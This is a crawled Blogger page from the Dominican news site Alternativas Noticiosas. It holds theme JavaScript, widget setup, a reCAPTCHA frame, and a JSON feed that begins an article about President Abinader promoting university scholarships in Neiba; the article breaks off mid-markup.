              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

          if(numOfEntries > 2 && ((entryTitle !== postT) && (prevEntryTitle1 === postT || prevEntryTitle2 === postT))) {
            if(entryToBeChoosen === 0) {
              entryToBeChoosen = Math.floor((Math.random() * (numOfEntries-1) + 1));
              entry = data.feed.entry[entryToBeChoosen];
            } else {
              entry = data.feed.entry[0];
            }
            posttitle = entry.title.$t;
          }

          for (var j = 0; j < entry.link.length; j++) {
            if (entry.link[j].rel == "alternate") {
              posturl = entry.link[j].href;
              break
            }
          }

          var content = entry.content.$t;
          var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
            var src2 = entry.media$thumbnail.url;
            var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src2 +') no-repeat center center;background-size: cover"/>'
            } else if (content.indexOf("<img") > -1) {
              var src = $content.find('img:first').attr('src');
              var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ src +') no-repeat center center;background-size: cover"/>'
              } else {
                var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ no_image_url +') no-repeat center center;background-size: cover"/>'
                }
          var htmlcode = '<li class="related-post-item clearfix"><div class="related-thumb">'+ thumb +'</div><h3 class="related-post-title"><a href="'+ posturl +'">'+ posttitle +'</a></h3></li>'

          $('.related-post-img').each(function () {
            $(this).attr('style', function (i, src) {
              return src.replace('/default.jpg', '/mqdefault.jpg')
            }).attr('style', function (i, src) {
              return src.replace('s72-c', 's1600')
            })
          });
          relatedPostsUL.append(htmlcode);
        }
      }); // The third ajax request

        }
      }); // The second ajax request

        }
      }); // The first ajax request

    } // else if (labelsLength >= 3)
  } // if(labelsLength)

//]]>
</script>
<script>
//<![CDATA[

$(function () {
  var secondNavBtn = $("#mobile-main-nav-btn");
  var closeBtn = $("#mobile-close-btn");
  var secondNav = $("#main-nav");
  var body = $("body");

  secondNavBtn.on("click", function () {
    if(body.hasClass("main-nav-opened")) {
      body.removeClass("main-nav-opened");
    } else {
      body.addClass("main-nav-opened");
    }
  });

  closeBtn.on("click", function (){
    body.removeClass("main-nav-opened");
  });
});

// ]]>
</script>
<!-- Main navigation script -->
google-site-verification: googleaa4bc3c823feabb5.html
    

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY46C3kU1bqTIr7MNQn9wY3AwABp3w:1768740396529';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4947828973167320520','//www.alternativasnoticiosas.com/2024/02/la-envidia-no-soporta-la-felicidad-de.html','4947828973167320520');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4947828973167320520', 'title': 'Alternativas Noticiosas', 'url': 'https://www.alternativasnoticiosas.com/2024/02/la-envidia-no-soporta-la-felicidad-de.html', 'canonicalUrl': 'https://www.alternativasnoticiosas.com/2024/02/la-envidia-no-soporta-la-felicidad-de.html', 'homepageUrl': 'https://www.alternativasnoticiosas.com/', 'searchUrl': 'https://www.alternativasnoticiosas.com/search', 'canonicalHomepageUrl': 'https://www.alternativasnoticiosas.com/', 'blogspotFaviconUrl': 'https://www.alternativasnoticiosas.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alternativas Noticiosas - Atom\x22 href\x3d\x22https://www.alternativasnoticiosas.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Alternativas Noticiosas - RSS\x22 href\x3d\x22https://www.alternativasnoticiosas.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alternativas Noticiosas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4947828973167320520/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alternativas Noticiosas - Atom\x22 href\x3d\x22https://www.alternativasnoticiosas.com/feeds/2830522153595416760/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2927701357237102', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '2830522153595416760', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFdVn1Bv3ymd8T4fsBDHACX2XEEcboF6AXUEADMA2Hgsqw-gtMMuT0Vco3rjYY-JMqfzlbDSZmcszn2nZqQrgvuCDjTD9kjVI_crmPmpCa_jFP1ARYASWRHhlFcavJFfN_TyyH-lbGkLdujE2v3oTyyZL0pGC741eUY_x9QJ81CT0acjeHty6gFo_Ia81E/s72-c/los%20dones%20de%20dios.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFdVn1Bv3ymd8T4fsBDHACX2XEEcboF6AXUEADMA2Hgsqw-gtMMuT0Vco3rjYY-JMqfzlbDSZmcszn2nZqQrgvuCDjTD9kjVI_crmPmpCa_jFP1ARYASWRHhlFcavJFfN_TyyH-lbGkLdujE2v3oTyyZL0pGC741eUY_x9QJ81CT0acjeHty6gFo_Ia81E/s320/los%20dones%20de%20dios.jpg', 'pageName': 'La envidia no soporta la felicidad de los dem\xe1s y la vanagloria instrumentaliza a los dem\xe1s tratando siempre de prevalecer: Papa Francisco', 'pageTitle': 'Alternativas Noticiosas: La envidia no soporta la felicidad de los dem\xe1s y la vanagloria instrumentaliza a los dem\xe1s tratando siempre de prevalecer: Papa Francisco'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'La envidia no soporta la felicidad de los dem\xe1s y la vanagloria instrumentaliza a los dem\xe1s tratando siempre de prevalecer: Papa Francisco', 'description': 'CIUDAD DEL VATICANO (28 Febrero 2024).- En su novena catequesis sobre los vicios y las virtudes de la audiencia general, el Papa Francisco s...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFdVn1Bv3ymd8T4fsBDHACX2XEEcboF6AXUEADMA2Hgsqw-gtMMuT0Vco3rjYY-JMqfzlbDSZmcszn2nZqQrgvuCDjTD9kjVI_crmPmpCa_jFP1ARYASWRHhlFcavJFfN_TyyH-lbGkLdujE2v3oTyyZL0pGC741eUY_x9QJ81CT0acjeHty6gFo_Ia81E/s320/los%20dones%20de%20dios.jpg', 'url': 'https://www.alternativasnoticiosas.com/2024/02/la-envidia-no-soporta-la-felicidad-de.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2830522153595416760}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'top-posts', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo-container', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList111', 'top-social', document.getElementById('LinkList111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'main-nav', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'slider', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'home-widgets1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'home-widgets1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'home-widgets1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'blog-posts', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'home-widgets2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar1', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar-tabs', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-tabs', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="37LlORW_Jof5iX9vPCtbiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768740399198');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.alternativasnoticiosas.com/feeds/posts/default/-/principal?alt=json-in-script&max-results=3&callback=jQuery111004131683242295858_1768740396976&_=1768740396977
body_size: 8742
content:
// API callback
jQuery111004131683242295858_1768740396976({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520"},"updated":{"$t":"2026-01-18T08:23:50.252-04:00"},"category":[{"term":"principal"},{"term":"internacionales"},{"term":"otras noticias"},{"term":"economia"},{"term":"deportes"},{"term":"san cristobal"},{"term":"provinciales"},{"term":"diaspora"},{"term":"salud"},{"term":"pndncd"},{"term":"farandula"},{"term":"san cristóbal"},{"term":"fuerzas armadas"},{"term":"santiago"},{"term":"economía"},{"term":"económica"},{"term":"editorial"},{"term":"diáspora"},{"term":"farándula"},{"term":"+"},{"term":"un dia como hoy"},{"term":"++"},{"term":"san  cristóbal"},{"term":"san  cristobal"},{"term":"0"},{"term":"fuerzasarmadas"},{"term":"1"},{"term":"otras  noticias"},{"term":"+editorial"},{"term":"."},{"term":"san cristóbal provinciales"},{"term":"sancristóbal"},{"term":"+economía"},{"term":"otras deportes"},{"term":"20%"},{"term":"internacional"},{"term":"intermacionales"},{"term":"san cristóbal principal"},{"term":"pncd"},{"term":"economica"},{"term":". san cristóbal"},{"term":"otras nocticias"},{"term":"provimciales"},{"term":".principal"},{"term":".san cristóbal"},{"term":". principal"},{"term":"identifica"},{"term":"inter"},{"term":"principal."},{"term":".\n principal"},{"term":". provinciales"},{"term":"prinicipal"},{"term":"otras"},{"term":"juan"},{"term":"principa"},{"term":"APALZA"},{"term":"principal deportes"},{"term":"san"},{"term":"provincias"},{"term":"u"},{"term":"Princioal"},{"term":"deoortes"},{"term":". pndncd"},{"term":"Prncipal"},{"term":"econo"},{"term":"economia económica"},{"term":"otras noticioas"},{"term":"proviciales"},{"term":"HASTA"},{"term":"e"},{"term":"economa"},{"term":"sa"},{"term":". provinciales economia"},{"term":".pndncd"},{"term":"cogresistas"},{"term":"deporte"},{"term":"diàspora"},{"term":"económicas"},{"term":"i nternacionales"},{"term":"interacionales"},{"term":"internacional. pndncd"},{"term":"otra noticias"},{"term":"otras noticias provinciales"},{"term":"principal.deportes"},{"term":"principales"},{"term":"provnciales"},{"term":".\nprincipal"},{"term":".deportes"},{"term":"SALU"},{"term":"boxeo"},{"term":"bsan  cristóbal"},{"term":"cultura"},{"term":"diaspora."},{"term":"economía económica"},{"term":"economíaeconomiainternacionales"},{"term":"económica economia"},{"term":"económica economía"},{"term":"ecoomia"},{"term":"estadisca"},{"term":"farandua"},{"term":"fuerzas"},{"term":"intenacionales"},{"term":"internacionales economía"},{"term":"internacionales s"},{"term":"nacionales"},{"term":"noticias"},{"term":"notras noticias"},{"term":"otras noticiasn"},{"term":"princcipal"},{"term":"principal internacionales"},{"term":"principla"},{"term":"princjpal"},{"term":"provincial"},{"term":"san cristóbal ristóbal"},{"term":"san cristóbal san cristobal"},{"term":"san cristóbal san cristóbal"},{"term":"san cristóbalsalud"},{"term":"santaigo"},{"term":"JOSÉ"},{"term":"Principsl"},{"term":"a san cristóbal"},{"term":"aalud"},{"term":"aan cristobal"},{"term":"an  cristóbal"},{"term":"an cristobal"},{"term":"aotras noticias"},{"term":"beconómica"},{"term":"beditorial"},{"term":"binternacionales"},{"term":"botras noticias"},{"term":"bsan cristóbal"},{"term":"can cristobal"},{"term":"cristobal"},{"term":"dan cristóbal"},{"term":"de salud"},{"term":"deported"},{"term":"deportes internacionales"},{"term":"deportesn"},{"term":"depottes"},{"term":"dia"},{"term":"diapora"},{"term":"diaspo"},{"term":"diaspoa"},{"term":"dispsorab"},{"term":"diáQuince spora"},{"term":"diápora"},{"term":"diáspora diaspora"},{"term":"economia economía"},{"term":"economiva"},{"term":"economoa"},{"term":"economí"},{"term":"economía economía"},{"term":"economías"},{"term":"económica mía"},{"term":"económicas economia"},{"term":"económíca"},{"term":"ediitorial"},{"term":"editor"},{"term":"efitorial"},{"term":"estadide"},{"term":"f arandula"},{"term":"farandula salud"},{"term":"farándula farandula"},{"term":"farąndula"},{"term":"faándula"},{"term":"frandula"},{"term":"fueras armadas"},{"term":"fuerza armadas"},{"term":"fuerzas aradas"},{"term":"fuerzs armadas"},{"term":"iinternacionales"},{"term":"internacional."},{"term":"internacionaleds"},{"term":"internacionales diaspora"},{"term":"internacionales fuerzas armadas"},{"term":"internacionales otras noticias"},{"term":"internaciones"},{"term":"internacoionales"},{"term":"internaconales"},{"term":"lnternacionales"},{"term":"nternacionales"},{"term":"oras  noticias"},{"term":"otras noticias economía"},{"term":"otras noticias fuerzas armadas"},{"term":"otras noticias. economia"},{"term":"otras provincias"},{"term":"pndncd diaspora"},{"term":"pndncd provinciales"},{"term":"previnciales"},{"term":"princiopal"},{"term":"principal farandula"},{"term":"principal iinternacionales"},{"term":"principal santiago"},{"term":"principap"},{"term":"principoal"},{"term":"privinciales"},{"term":"provimcialws"},{"term":"provincia"},{"term":"provinciales otras noticias"},{"term":"provinciales salud"},{"term":"provincials"},{"term":"rincipal"},{"term":"s an cristóbal"},{"term":"s san cristóbal"},{"term":"salid"},{"term":"salud pública"},{"term":"sam cristóbal"},{"term":"san cristoba"},{"term":"san cristobal deportes"},{"term":"san cristobal economia"},{"term":"san cristobal."},{"term":"san cristóbal ristobal"},{"term":"san cristóbal salud"},{"term":"san cristóbal san  cristobal"},{"term":"san cristónal"},{"term":"santiago economia"},{"term":"ssan cristobal"},{"term":"sslud"},{"term":"ssntisgo"},{"term":"uerzas armadas"}],"title":{"type":"text","$t":"Alternativas Noticiosas"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/-\/principal?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/search\/label\/principal"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/-\/principal\/-\/principal?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"66350"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8209243849793040867"},"published":{"$t":"2026-01-18T06:16:00.004-04:00"},"updated":{"$t":"2026-01-18T08:23:17.095-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Impulsa presidente Abinader a estudiantes de Neiba a aprovechar las becas que ofrece el Gobierno para su formación universitaria"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih5YWXxZU_f1-PG7XzQgAWRZWxgU0QDR6LAm_izavK0HghepU4xqrlW7huNzp1L5fXfC4QT2Mzdugs4yXLv57C3a5l06p5LDkMu1qEy5QY52XFfGRmEjDLjSgB2eQphNfQmnsWyI11dFGaCgnmWNGPpj7AvZ6Svm5PGQddS7F9t3Pi5GZbpc84ZXTADo6P\/s4160\/1001218903.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih5YWXxZU_f1-PG7XzQgAWRZWxgU0QDR6LAm_izavK0HghepU4xqrlW7huNzp1L5fXfC4QT2Mzdugs4yXLv57C3a5l06p5LDkMu1qEy5QY52XFfGRmEjDLjSgB2eQphNfQmnsWyI11dFGaCgnmWNGPpj7AvZ6Svm5PGQddS7F9t3Pi5GZbpc84ZXTADo6P\/w640-h426\/1001218903.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ENEIBA, República Dominicana (18 Enero 2026).-\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EEl presidente Luis Abinader\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;invocó el sábado a los jóvenes estudiantes de la provincia Bahoruco\u0026nbsp; a acceder a la\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Eplataforma de becas\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;del Ministerio de Educación Superior, Ciencia y Tecnología\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E(Mescyt).\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003EDestacó que estas\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Eoportunidades académicas\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;representan una vía para impulsar su\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Eformación universitaria\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;y abrir\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Enuevas puertas al desarrollo\u003C\/span\u003E\u003Cspan style=\"font-size: x-large; font-weight: bold;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eprofesional.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYADGCCCVClhqt6mczlhZer5iaPzvBstzYIWjYWtbST7VARdZcxDPj1eTsaVFUNhayQB4ZkwgmXNXrmIQfBSFqIcjUHpy9v_C3GUoOuDXJpviR7h8P2zRaK0EnP5cESmyEFXuaHLXXAwI5Bu4u5xcvmQkeXxqcv-qrXNDAvTxo6_LdYWz4zhl6SsiL7k0h\/s1300\/1001218879.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYADGCCCVClhqt6mczlhZer5iaPzvBstzYIWjYWtbST7VARdZcxDPj1eTsaVFUNhayQB4ZkwgmXNXrmIQfBSFqIcjUHpy9v_C3GUoOuDXJpviR7h8P2zRaK0EnP5cESmyEFXuaHLXXAwI5Bu4u5xcvmQkeXxqcv-qrXNDAvTxo6_LdYWz4zhl6SsiL7k0h\/w640-h360\/1001218879.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn un encuentro en el Politécnico San Bartolomé Apóstol Fe y Alegría, el jefe de Estado \u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Ecompartió de manera cercana con los estudiantes\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, escuchando con atención cada una de sus\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Einquietudes\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, a la vez que ofrecía\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Erespuestas claras y motivadoras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl mandatario reafirmó el compromiso del Gobierno con\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; 